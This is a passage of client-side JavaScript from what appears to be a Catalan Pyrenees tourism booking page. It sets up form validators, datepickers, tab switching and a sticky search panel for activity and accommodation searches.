ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.errormessage = "Has d\'especificar les dates d\'entrada i sortida.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0.clientvalidationfunction = "validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.errormessage = "S\'ha d\'especificar una ocupació (adults/nens) per a cada habitació.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0.clientvalidationfunction = "validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.errormessage = "S\'han d\'especificar les edats de tots els nens/es.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0.clientvalidationfunction = "validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0.validationGroup = "BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.errormessage = "Has d\'especificar les dates d\'entrada i sortida.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1.clientvalidationfunction = "validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.errormessage = "S\'ha d\'especificar una ocupació (adults/nens) per a cada habitació.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1.clientvalidationfunction = "validarOcupacionConfigurable_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.errormessage = "S\'han d\'especificar les edats de tots els nens/es.";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1.clientvalidationfunction = "validarOcupacionConfigurableEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function ImgError(source, idtiposervicio){
     source.src = '//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/54/no_img/' + idtiposervicio + '.gif';
     source.onerror = '';
     return true;
}
jQuery("input[type=text], input[type=checbox], input[type=radio], textarea, select").on({ 'touchstart' : function() {
	zoomDisable();
}});
jQuery("input[type=text], Input[type=checbox], Input[type=radio], textarea, select").on({ 'touchend' : function() {
	setTimeout(zoomEnable, 500);
}});
function zoomDisable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale = 1.0, user-scalable = 0" />');
}
function zoomEnable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, user-scalable = 1" />');
}
jQuery.fn.addOnResizeEvent = function (custom_options) {
	var options = {
	timeInterval: 100,
	forceIE: false
}
jQuery.extend(custom_options, options);
	var msie = jQuery.browser == 'msie';
	if (msie && !options.forceIE) return;
	return this.each(function () {
		var target = jQuery(this);
		var lw, lh;
		var interval = setInterval(function () {
			var w = target.width(),
			h = target.height();
			if (!lw == undefined) lw = w;
			if (!lh == undefined) lh = h;
			if (lw != w || lh != h) {
				lw = w;
				lh = h;
				target.trigger("resize");
			}
		}, options.timeInterval);
	});
};
var margen = 7;
var height = 0;
var marginPanel = 0;
var _top = 0;
var topFixed = 0;
var marginBody = 0;
var paddingBody = 0;
var margenPaddingBody = 0;
var winHeight = jQuery(window).height();
var panelCarrBuscFiltr = jQuery('#ContentPlaceHolder_ctl00_ctl01_contInt8');
var panelCarrBuscFiltrFooter = jQuery('#ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter');
jQuery(document).ready(function(){
	var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
	var is_explorer = navigator.userAgent.indexOf("MSIE") > -1;
	var is_firefox = navigator.userAgent.indexOf("Firefox") > -1;
	var is_safari = navigator.userAgent.indexOf("Safari") > -1;
	var is_opera = navigator.userAgent.toLowerCase().indexOf("op") > -1;
	if ((is_chrome)&&(is_safari)) {is_safari=false;}
	if ((is_chrome)&&(is_opera)) {is_chrome=false;}
	var msie6 = jQuery.browser == 'msie' && jQuery.browser.version < 7;
	//Si el navegador es InternetExplorer anterior a la versión 7 esta funcionalidad no la activamos
	if (!msie6 && panelCarrBuscFiltr.offset() != null) {
		resetFixed();
		jQuery(window).scroll(function (event) {
			var footerTop = panelCarrBuscFiltrFooter.offset().top - parseFloat(panelCarrBuscFiltrFooter.css('margin-top').replace(/auto/, 0));
			var posVentana = jQuery(this).scrollTop();
			height = panelCarrBuscFiltr.height();
			if ((height + _top >= footerTop)) {
				panelCarrBuscFiltr.removeClass('panel_fijo').addClass('panel_relative').css('top', '0px');
			}
			else if ((height + topFixed <= winHeight) && (height + topFixed + posVentana <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', topFixed + 'px');
			}
			else if ((posVentana + winHeight >= _top + height + margen) && (posVentana + winHeight <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', winHeight - height - margen + 'px');
			}
			else if ((posVentana + winHeight > footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', footerTop - height - posVentana - margen + 'px');
			}
			else {
				panelCarrBuscFiltr.removeClass('panel_relative').removeClass('panel_fijo').css('top', '0px');
			}
		});
		panelCarrBuscFiltr.addOnResizeEvent();
		panelCarrBuscFiltr.resize(function () {
			jQuery(window).scroll();
		});
	}
});
function resetFixed() {
		marginPanel = parseFloat(panelCarrBuscFiltr.css('margin-top').replace(/auto/, 0));
		_top = panelCarrBuscFiltr.offset().top - marginPanel;
		topFixed = _top;
		marginBody = parseFloat(jQuery('body').css('padding-top').replace(/auto/, 0));
		paddingBody = parseFloat(jQuery('body').css('margin-top').replace(/auto/, 0));
		margenPaddingBody = marginBody + paddingBody;
		if (_top > margenPaddingBody){topFixed = margenPaddingBody;}
}
jQuery(document).ready(function() {
     var tabItems = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav a[data-content]'),
     tabContentWrapper = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent');
     tabItems.on('click', function (event) {
         event.preventDefault();
         var selectedItem = jQuery(this);
         jQuery('.buscador .sel_marcar').removeClass('sel_marcar');
         if (!selectedItem.hasClass('selected')) {
             var selectedTab = selectedItem.data('content'),
		        selectedContent = tabContentWrapper.find('li[data-content="' + selectedTab + '"]');
             tabItems.removeClass('selected');
             selectedItem.addClass('selected');
             selectedContent.addClass('selected').siblings('li').removeClass('selected');
         }
         var anchoVentana = window.innerWidth;
         TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
         TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(selectedItem.attr('id-data-content'),selectedItem.attr('text-data-content').replace("'","\'"));
     });
     checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
     jQuery(window).on('resize', function () {
         checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
         tabContentWrapper.css('height', 'auto');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav').on('scroll', function () {
         checkScrolling(jQuery(this));
     });
     function checkScrolling(tabs) {
         var totalTabWidth = parseInt(tabs.children('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').width()),
 	    tabsViewport = parseInt(tabs.width());
         if (tabs.scrollLeft() >= totalTabWidth - tabsViewport) {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').addClass('is-ended');
         } else {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').removeClass('is-ended');
         }
     }
});
jQuery(document).ready(function() {
	TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(200,'Activitats');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').click(function(){
		TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
	});
});
function TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').toggleClass('open');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').slideToggle();
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent').slideToggle();
}
function TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(strKey,strText){
	var objImg = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector');
	objImg.attr('src','//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/' + strKey + '.png');
	objImg.attr('alt',strText);
	objImg.attr('title',strText);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector').html(strText);
}
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
           beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'minDate', dateText);
			var maxDateVuelta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(maxDateVuelta != null){maxDateVuelta.setDate(maxDateVuelta.getDate()+364);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'maxDate', maxDateVuelta);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+0);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	var maxDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	if(maxDateTo != null){maxDateTo.setDate(maxDateTo.getDate()+364);}
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker({
		minDate: 0,
		maxDate: maxDateTo, 
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('show');
     });
});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
